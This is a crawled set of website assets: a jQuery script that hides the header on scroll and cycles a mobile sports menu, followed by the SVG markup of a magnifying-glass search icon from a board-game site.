// Hide Header on on scroll down
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = jQuery('header').outerHeight();

jQuery(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;

    }

}, 250);

function hasScrolled() {
    var st = jQuery(this).scrollTop();

    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
        return;

    // If they scrolled down and are past the navbar, add class .nav-up.
    // This is necessary so you never see what is "behind" the navbar.
    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        jQuery('.navbar-header').removeClass('nav-down').addClass('nav-up').css('background' , '#101933');
        jQuery('.admin-bar #blog-nav .navbar-default').addClass('nav-up');
        
    } else {
        // Scroll Up
        if(st + jQuery(window).height() < jQuery(document).height()) {
            jQuery('.navbar-header').removeClass('nav-up').addClass('nav-down');
            jQuery('.admin-bar #blog-nav .navbar-default').removeClass('nav-up');

        }
    }

    lastScrollTop = st;
}

var distance = jQuery('.navbar-header').offset().top,
    $window = jQuery(window);

$window.scroll(function() {
    if ( $window.scrollTop() <= distance ) {


    }
});



jQuery(".main-menu-mobile-right").click(function(){
    var lookAtEm    = jQuery(".main-sports a:visible").next("a");
    var dataId      = jQuery(".main-sports a:visible").next("a").attr("data-id");
    var hideThis    = jQuery(".main-sports a:visible");

    if(typeof dataId === 'undefined')
    {
        lookAtEm    = jQuery(".main-sports a:first");
        dataId      = jQuery(".main-sports a:first").attr("data-id")
        hideThis    = jQuery(".main-sports a:last");
    }

    lookAtEm.show();
    jQuery('.menu-types').hide();
    jQuery('.'+dataId).show();
    hideThis.hide();
});

jQuery(".main-menu-mobile-left").click(function(){
    var lookAtEm    = jQuery(".main-sports a:visible").prev("a");
    var dataId      = jQuery(".main-sports a:visible").prev("a").attr("data-id")
    var hideThis    = jQuery(".main-sports a:visible");

    if(typeof dataId === 'undefined')
    {
        lookAtEm    = jQuery(".main-sports a:last");
        dataId      = jQuery(".main-sports a:last").attr("data-id")
        hideThis    = jQuery(".main-sports a:first");
    }

    lookAtEm.show();
    jQuery('.menu-types').hide();
    jQuery('.'+dataId).show();
    hideThis.hide();

});


--- FILE ---
content_type: image/svg+xml
request_url: https://tickettoridegroup.com/img/icons/ttr_search_icon.svg
body_size: 423
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>Group 15</title>
    <desc>Created with Sketch.</desc>
    <g id="Landing-Pages-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Desktop-HD-SPEC" transform="translate(-1265.000000, -72.000000)" stroke="#3B3735" stroke-width="2">
            <g id="Group-15" transform="translate(1266.000000, 73.000000)">
                <path d="M23.4278,4.0197 C28.7868,9.3787 28.7868,18.0687 23.4278,23.4277 C18.0688,28.7877 9.3788,28.7877 4.0198,23.4277 C-1.3402,18.0687 -1.3402,9.3787 4.0198,4.0197 C9.3788,-1.3393 18.0688,-1.3393 23.4278,4.0197 Z" id="Stroke-1"></path>
                <path d="M23.4405,23.4152 C22.7365,24.1192 21.7445,24.9532 21.0625,25.3502 L28.2285,32.5162 C29.3615,33.6482 31.3025,33.5432 32.4355,32.4102 C33.5685,31.2772 33.6735,29.3362 32.5415,28.2032 L25.3755,21.0372 C24.9785,21.7192 24.1445,22.7112 23.4405,23.4152 Z" id="Stroke-3"></path>
                <path d="M4.0196,13.5622 C4.0196,18.9222 8.3646,23.2672 13.7236,23.2672 C19.0826,23.2672 23.4276,18.9222 23.4276,13.5622 C23.4276,8.2032 19.0826,3.8582 13.7236,3.8582 C8.3646,3.8582 4.0196,8.2032 4.0196,13.5622 Z" id="Stroke-5"></path>
                <path d="M8.4395,13.5622 C8.4395,18.9222 10.8055,23.2672 13.7235,23.2672 C16.6415,23.2672 19.0075,18.9222 19.0075,13.5622 C19.0075,8.2032 16.6415,3.8582 13.7235,3.8582 C10.8055,3.8582 8.4395,8.2032 8.4395,13.5622 Z" id="Stroke-7"></path>
                <line x1="22.8116" y1="10.426" x2="4.9916" y2="10.426" id="Stroke-9"></line>
                <line x1="22.8116" y1="17.1081" x2="4.9916" y2="17.1081" id="Stroke-11"></line>
                <line x1="13.1593" y1="3.7434" x2="13.1593" y2="23.0484" id="Stroke-13"></line>
            </g>
        </g>
    </g>
</svg>